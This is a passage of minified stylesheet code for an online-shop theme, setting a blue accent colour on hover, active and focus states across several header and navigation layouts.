li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type8 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type9 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type9 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type9 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block{color:#227ed1}.page-wrapper .page-header.type10 .header.content .header-contact-block .item .text-block::before{color:#227ed1}.page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .header.content .block-search .actions .action.search::before{color:#227ed1}.page-wrapper .page-header.type10 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover{border-color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#227ed1}.page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type12 .panel.wrapper .panel.header .header-contact-block>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .header.content .block-search .field.search .control .input-text{border-color:#227ed1}.page-wrapper .page-header.type13 .header.content .block-search .actions .action.search{background:#227ed1}.page-wrapper .page-header.type13 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block{background:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart::before{color:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type13 .nav-sections{background:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation{background:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type13 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type14 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type14 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .header.content .block-search .actions .action.search{background:#227ed1}.page-wrapper .page-header.type14 .header.content .block-search .field.search .control .input-text{border-color:#227ed1}.page-wrapper .page-header.type14 .header.content .block-search .actions .action.search:hover::before{color:#333}.page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block{color:#227ed1}.page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block{background:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before{background:#227ed1;border-color:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before{color:#227ed1}.page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before{background:#227ed1}.page-wrapper .page-header.type14 .nav-sections{background:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation{background:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.type14 .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven>a:hover::before{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-name>.action.switch:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links>li.customer-welcome>.customer-menu>.header.links>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials>li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#227ed1}.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#227ed1}.page-wrapper .page-header.type15 